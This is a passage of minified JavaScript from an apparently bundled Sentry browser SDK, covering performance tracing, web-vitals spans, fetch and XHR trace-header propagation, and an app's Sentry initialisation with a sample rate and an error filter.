s=we(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),to(t,()=>{const t=Qs({startTime:e,...r});return t&&t.end(n),t})}function li(t){const e=Rt();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),p=u?.getReplayId(),d=$t(),l=d.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=d.getScopeData().contexts.profile.profile_id}catch{}return Qs({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:p||void 0,transaction:r,"user_agent.original":Wr.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function fi(){return Wr.addEventListener&&Wr.performance}function mi(t){return t/1e3}function hi(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function gi(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function _i(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}Oo(()=>{s("pagehide")});const o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function yi(t){let e,n=0;if(!gi("layout-shift"))return;const r=Zo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);_i(t,(t,s)=>{!function(t,e,n,r){qs&&J.log(`Sending CLS span (${t})`);const s=mi((mt()||0)+(e?.startTime||0)),o=$t().getScopeData().transactionName,i=e?C(e.sources[0]?.node):"Layout shift",a={[zt]:"auto.http.browser.cls",[Bt]:"ui.webvital.cls",[Kt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=C(t.node)});const c=li({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Jt]:"",[Yt]:t}),c.end(s))}(n,e,s,t),r()})}function vi(t){let e,n=0;if(!gi("largest-contentful-paint"))return;const r=Qo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);_i(t,(t,s)=>{!function(t,e,n,r){qs&&J.log(`Sending LCP span (${t})`);const s=mi((mt()||0)+(e?.startTime||0)),o=$t().getScopeData().transactionName,i=e?C(e.element):"Largest contentful paint",a={[zt]:"auto.http.browser.lcp",[Bt]:"ui.webvital.lcp",[Kt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=C(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=li({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Jt]:"millisecond",[Yt]:t}),c.end(s))}(n,e,s,t),r()})}let bi,Si,Ei=0,wi={};function Ti({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=fi();if(r&&mt()){r.mark&&Wr.performance.mark("sentry-tracing-init");const s=ai("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=mi(mt()),r=mi(e.startTime);wi.fid={value:t.value,unit:"millisecond"},wi["mark.fid"]={value:n+r,unit:"second"}},ri,Go),o=e?vi(n):Qo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(wi.lcp={value:t.value,unit:"millisecond"},bi=e)},!0),i=function(t){return ai("ttfb",t,oi,Ko)}(({metric:t})=>{t.entries[t.entries.length-1]&&(wi.ttfb={value:t.value,unit:"millisecond"})}),a=t?yi(n):Zo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(wi.cls={value:t.value,unit:""},Si=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function xi(t,e){const n=fi(),r=mt();if(!n?.getEntries||!r)return;const s=mi(r),o=n.getEntries(),{op:i,start_timestamp:a}=we(t);if(o.slice(Ei).forEach(n=>{const r=mi(n.startTime),o=mi(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{ki(t,e,r,n)}),ki(t,e,"secureConnection",n,"TLS/SSL"),ki(t,e,"fetch",n,"cache"),ki(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+mi(e.requestStart),s=n+mi(e.responseEnd),o=n+mi(e.responseStart);e.responseEnd&&(di(t,r,s,{op:"browser.request",name:e.name,attributes:{[zt]:"auto.ui.browser.metrics"}}),di(t,o,s,{op:"browser.response",name:e.name,attributes:{[zt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&K(e.name,o))return;const i=lo(!1),a=mi(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,p=u+r,d={[zt]:"auto.resource.browser.metrics"};c!==u&&(d["sentry.browser.measure_happened_before_request"]=!0,d["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&w(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(w(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(d,e),c<=p&&di(t,c,p,{name:e.name,op:e.entryType,attributes:d})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=wo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(wi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(wi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=zr(n),u={[zt]:"auto.resource.browser.metrics"};Ii(u,e,"transferSize","http.response_transfer_size"),Ii(u,e,"encodedBodySize","http.response_content_length"),Ii(u,e,"decodedBodySize","http.decoded_response_content_length");const p=e.deliveryType;null!=p&&(u["http.response_delivery_type"]=p);const d=e.renderBlockingStatus;d&&(u["resource.render_blocking_status"]=d);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Wr.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=hi(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;di(t,l,f,{name:n.replace(Wr.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),Ei=Math.max(o.length-1,0),function(t){const e=Wr.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),pi(n.rtt)&&(wi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));pi(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);pi(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=lo(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(wi);const n=wi["mark.fid"];n&&wi.fid&&(di(t,n.value,n.value+mi(wi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[zt]:"auto.ui.browser.metrics"}}),delete wi["mark.fid"]),e.recordClsOnPageloadSpan||delete wi.cls,e.recordLcpOnPageloadSpan||delete wi.lcp,Object.entries(wi).forEach(([t,e])=>{!function(t,e,n,r=Ce()){const s=r&&$e(r);s&&(h&&J.log(`[Measurement] Setting measurement on root span: ${t} = ${e} ${n}`),s.addEvent(t,{[Yt]:e,[Jt]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",fo()),function(t,e){bi&&e.recordLcpOnPageloadSpan&&(bi.element&&t.setAttribute("lcp.element",C(bi.element)),bi.id&&t.setAttribute("lcp.id",bi.id),bi.url&&t.setAttribute("lcp.url",bi.url.trim().slice(0,200)),null!=bi.loadTime&&t.setAttribute("lcp.loadTime",bi.loadTime),null!=bi.renderTime&&t.setAttribute("lcp.renderTime",bi.renderTime),t.setAttribute("lcp.size",bi.size));Si?.sources&&e.recordClsOnPageloadSpan&&Si.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,C(e.node)))}(t,e)}bi=void 0,Si=void 0,wi={}}function ki(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&di(t,r+mi(a),r+mi(i),{op:`browser.${s}`,name:e.name,attributes:{[zt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function Ii(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const Oi=[],Pi=new Map;function $i(){if(fi()&&mt()){const t=ai("inp",Ai,ii,Xo);return()=>{t()}}return()=>{}}const Ci={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Ai=({metric:t})=>{if(null==t.value)return;const e=mi(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&Ci[e.name]);if(!n)return;const{interactionId:r}=n,s=Ci[n.name],o=mi(mt()+n.startTime),i=Ce(),a=i?$e(i):void 0,c=(null!=r?Pi.get(r):void 0)||a,u=c?we(c).description:$t().getScopeData().transactionName,p=li({name:C(n.target),transaction:u,attributes:{[zt]:"auto.http.browser.inp",[Bt]:`ui.interaction.${s}`,[Kt]:n.duration},startTime:o});p&&(p.addEvent("inp",{[Jt]:"millisecond",[Yt]:t.value}),p.end(o+e))};const Ri=({entries:t})=>{const e=Ce(),n=e?$e(e):void 0,r=n?we(n).description:$t().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[mi(o),"load-time"]:s?[mi(s),"render-time"]:[ft(),"entry-emission"],c="image-paint"===n?mi(Math.max(0,(s??0)-(o??0))):0,u={[zt]:"auto.ui.browser.elementtiming",[Bt]:"ui.elementtiming",[Ft]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=ro();if(n.startSpan)return n.startSpan(t,e);const r=no(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();At(a,()=>io(o)(()=>{const n=$t(),i=oo(n,o),a=t.onlyIfParent&&!i?new Js:eo({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return St(n,a),Xs(()=>e(a),()=>{const{status:t}=we(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Li="sentry_previous_trace",Di="sentry.previous_trace";function ji(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=gr.sessionStorage?.getItem(Li);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if($e(t)!==t)return;const e=$t().getPropagationContext();s=function(t,e,n){const r=we(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[Ut])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(rs&&J.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Xt]:"previous_trace"}}),e.setAttribute(Di,`${i.traceId}-${i.spanId}-${Ni(i)?1:0}`));return o}(s,t,e),r&&function(t){try{gr.sessionStorage.setItem(Li,JSON.stringify(t))}catch(t){rs&&J.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=$t(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(Ni(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=Ni(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[Ht]:s.sampleRate})})}function Ni(t){return 1===t.traceFlags}function Mi(t={}){const e=t.client||Rt();if(!function(){const t=Rt();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Pt(l());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||$t(),s=t.span||Ce(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return ge(e,n,Te(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return ge(e,r,n)}(r),i=ee(s?Ne(s):je(e,r));return me.test(o)?{"sentry-trace":o,baggage:i}:(J.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function qi(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=ce()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){ue(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!Ce(),u=a&&c?Qs(function(t,e,n){const r=Hr(t);return{name:r?`${e} ${Br(r)}`:e,attributes:Ui(t,r,e,n)}}(i,o,s)):new Js;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const r=Mi({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(P(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&I(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Fi(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Fi(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Fi(t)):Fi(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,ce()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const p=Rt();if(p){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};p.emit("beforeOutgoingRequestSpan",u,e)}return u}function Fi(t){return t.split(",").some(t=>t.trim().startsWith(Zt))}function Ui(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[zt]:r,[Bt]:"http.client"};return e&&(Ur(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function Hi(t=0){return((mt()||performance.timeOrigin)+t)/1e3}const Bi=new WeakMap,zi=new Map,Wi={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Ji(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Wi,...e},u="function"==typeof o?o:t=>!0,p=t=>function(t,e){const n=R();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?K(r.toString(),e)||o&&K(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?K(t,e):n}}(t,a),d={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=zi.get(t.span_id);e&&(t.timestamp=e/1e3,zi.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";Tr(e,t),xr(e,()=>Ar(Rr))}(t=>{if(t.response){const e=Bi.get(t.response);e&&t.endTimestamp&&zi.set(e,t.endTimestamp)}}),Cr(t=>{const e=qi(t,u,p,d);if(t.response&&t.fetchData.__span&&Bi.set(t.response,t.fetchData.__span),e){const n=Gi(t.fetchData.url),r=n?zr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Yi(e),c?.(e,{headers:t.headers})}})),r&&Zr(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Xr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=ce()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(ue(e,o.status_code),e.end(),delete r[t]))}const u=Gi(i),p=zr(u||i),d=(m=i,m.split(/[?#]/,1)[0]),l=!!Ce(),f=c&&l?Qs({name:`${a} ${d}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":p?.host,[zt]:"auto.http.browser",[Bt]:"http.client",...p?.search&&{"http.query":p?.search},...p?.hash&&{"http.fragment":p?.hash}}}):new Js;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Mi({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,ce()&&l?f:void 0);const h=Rt();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,p,d);if(e){let n;i&&Yi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Yi(t){const{url:e}=we(t).data;if(!e||"string"!=typeof e)return;const n=ti("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=hi(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return mt()?[...e,["http.request.redirect_start",Hi(t.redirectStart)],["http.request.fetch_start",Hi(t.fetchStart)],["http.request.domain_lookup_start",Hi(t.domainLookupStart)],["http.request.domain_lookup_end",Hi(t.domainLookupEnd)],["http.request.connect_start",Hi(t.connectStart)],["http.request.secure_connection_start",Hi(t.secureConnectionStart)],["http.request.connection_end",Hi(t.connectEnd)],["http.request.request_start",Hi(t.requestStart)],["http.request.response_start",Hi(t.responseStart)],["http.request.response_end",Hi(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Gi(t){try{return new URL(t,gr.location.origin).href}catch{return}}const Vi={...ao,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Wi};function Ki(t){const e=gr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Xi="_sentry_idleSpan";function Zi(t){return t[Xi]}function Qi(t,e){Z(t,Xi,e)}const ta=.3;var ea;const{SENTRY_DSN:na=""}=null!==(ea=window.ENV)&&void 0!==ea?ea:{};!function(t){const e={...t};var n,r;Qn(e,"react"),n="react",r={version:Ws.version},Ct().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&zs(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Rs,Array.isArray(r)?Ge(...r):r),integrations:ln({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[yn(),wn(),as(),os(),ys(),ks(),Tn(),Ss(),ds()]:t.defaultIntegrations}),transport:t.transport||Bs};var r;On(Sr,n)}(e)}({dsn:na,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=gr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:p,idleTimeout:l,finalTimeout:f,childSpanTimeout:m,markBackgroundSpan:g,traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:k,linkPreviousTrace:I,consistentTraceSampling:O,onRequestSpanStart:P}={...Vi,...t};let $,A;function D(t,r,s=!0){const o="pageload"===r.op,i=p?p(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Ft]="custom",i.attributes=a),!s){const t=pt();return void Qs({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Ft];const d=co(i,{idleTimeout:l,finalTimeout:f,childSpanTimeout:m,disableAutoFinish:o,beforeSpanEnd:e=>{$?.(),xi(e,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),Qi(t,void 0);const n=$t(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:d.spanContext().traceId,sampled:Te(d),dsc:Ne(e)})}});function h(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",d)}Qi(t,d),o&&n&&(n.addEventListener("readystatechange",()=>{h()}),h())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=Ce(),e=t&&$e(t);if(e){const t="internal_error";h&&J.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}uo||(t.tag="sentry_tracingErrorCallback",uo=!0,fs(t),gs(t))}(),$=Ti({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:t}),r&&$i(),s&&fi()&&mt()&&ti("element",Ri),i&&d.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=Ce();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=mi(mt()+n.startTime),{start_timestamp:r,op:s}=we(e);if("navigation"===s&&r&&t<r)continue;const o=mi(n.duration),i={[zt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:p,sourceFunctionName:d,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,p&&(i["code.filepath"]=p),d&&(i["code.function"]=d),-1!==l&&(i["browser.script.source_char_position"]=l),di(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&ti("longtask",({entries:t})=>{const e=Ce();if(!e)return;const{op:n,start_timestamp:r}=we(e);for(const s of t){const t=mi(mt()+s.startTime),o=mi(s.duration);"navigation"===n&&r&&t<r||di(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[zt]:"auto.ui.browser.metrics"}})}}),a&&ti("event",({entries:t})=>{const e=Ce();if(e)for(const n of t)if("click"===n.name){const t=mi(mt()+n.startTime),r=mi(n.duration),s={name:C(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[zt]:"auto.ui.browser.metrics"}},o=L(n.target);o&&(s.attributes["ui.component_name"]=o),di(e,t,t+r,s)}}),k&&n){const t=()=>{A=ft()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const e=Zi(t);e&&!we(e).timestamp&&(rs&&J.log(`[Tracing] Finishing current active span with op: ${we(e).op}`),e.setAttribute(Wt,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Rt()!==t)return;if(r?.isRedirect)return rs&&J.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void D(t,{op:"navigation.redirect",...n},!1);e(),Ct().setPropagationContext({traceId:yt(),sampleRand:Math.random()});const s=$t();s.setPropagationContext({traceId:yt(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),D(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Rt()!==t)return;e();const s=he(r.sentryTrace||Ki("sentry-trace"),r.baggage||Ki("baggage")),o=$t();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:br()}),D(t,{op:"pageload",...n})})},afterAllSetup(t){let n=R();if("off"!==I&&ji(t,{linkPreviousTrace:I,consistentTraceSampling:O}),gr.location){if(T){const e=mt();!function(t,e,n){t.emit("startPageLoadSpan",e,n),$t().setTransactionName(e.name);const r=Zi(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:gr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Ft]:"url",[zt]:"auto.pageload.browser"}})}x&&es(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=Hr(e),o=Zi(t),i=o&&k&&function(t,e){const n=we(t),r=pt(),s=n.start_timestamp;if(r-s>ta)return!1;if(e&&r-e<=ta)return!1;return!0}(o,A);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=$t();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...br(),url:r}});Zi(t)}(t,{name:s?.pathname||gr.location.pathname,attributes:{[Ft]:"url",[zt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}g&&(gr.document?gr.document.addEventListener("visibilitychange",()=>{const t=Ce();if(!t)return;const e=$e(t);if(gr.document.hidden&&e){const t="cancelled",{op:n,status:r}=we(e);rs&&J.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):rs&&J.warn("[Tracing] Could not set up background tab detection due to lack of global document")),a&&function(t,e,n,r,s){const o=gr.document;let i;const a=()=>{const o="ui.action.click",a=Zi(t);if(a){const t=we(a).op;if(["navigation","pageload"].includes(t))return void(rs&&J.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Wt,"interactionInterrupted"),i.end(),i=void 0),s.name?i=co({name:s.name,op:o,attributes:{[Ft]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):rs&&J.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,l,f,m,e),r&&function(){const t=({entries:t})=>{const e=Ce(),n=e&&$e(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Pi.has(e)){if(Oi.length>10){const t=Oi.shift();Pi.delete(t)}Oi.push(e),Pi.set(e,n)}})};ti("event",t),ti("first-input",t)}(),Ji(t,{traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:P})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0,beforeSend(t){var e;const n=(null===(e=t.exception)||void 0===e||null===(e=e.values)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.value)||"";return/W7\[0\]\[0\]\[s3S\.l8\(.*?\)\]/.test(n)||/s3S\.(l8|w8)\(.*?\)/.test(n)?null:t}}),s()},2555:(t,e,n)=>{function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var 